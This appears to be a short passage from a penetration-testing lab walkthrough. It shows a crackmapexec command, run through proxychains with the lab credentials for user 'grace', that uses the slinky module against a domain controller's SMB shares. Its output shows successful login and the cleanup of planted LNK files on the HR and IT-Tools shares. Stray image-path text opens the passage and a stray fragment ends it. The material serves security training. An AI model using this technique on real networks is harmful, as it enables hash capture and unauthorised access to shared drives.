 proxychains4 -q crackmapexec smb 172.16.1.10 -u grace -p Inlanefreight01!
-M slinky -o NAME=important CLEANUP=YES
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 172.16.1.10 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
SLINKY 172.16.1.10 445 DC01 [+] Found writable
share: HR
SLINKY 172.16.1.10 445 DC01 [+] Deleted LNK file
on the HR share
SLINKY 172.16.1.10 445 DC01 [+] Found writable
share: IT-Tools
SLINKY 172.16.1.10 445 DC01 [+] Deleted LNK file
on the IT-Tools share
01.ir